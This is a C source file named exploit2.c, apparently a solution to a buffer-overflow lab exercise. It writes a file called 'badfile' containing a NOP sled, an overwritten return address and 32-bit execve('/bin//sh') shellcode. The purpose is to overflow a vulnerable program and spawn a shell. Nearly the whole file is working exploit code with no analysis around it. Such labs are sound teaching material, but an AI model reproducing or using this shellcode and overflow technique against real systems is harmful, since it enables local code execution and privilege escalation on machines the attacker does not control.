 /* exploit2.c */
/* A program that creates a file containing code for launching shell */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
const char shellcode[] =
"\x31\xc0" /* Line 1: xorl %eax,%ea */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdql */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
void main(int argc, char ** argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long*)(buffer + 0x14 + 0x04)) = 0xbfffeb04 + 0x28 + 0x100;
// put our shell code at the very end of the buffer
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
return 0;
}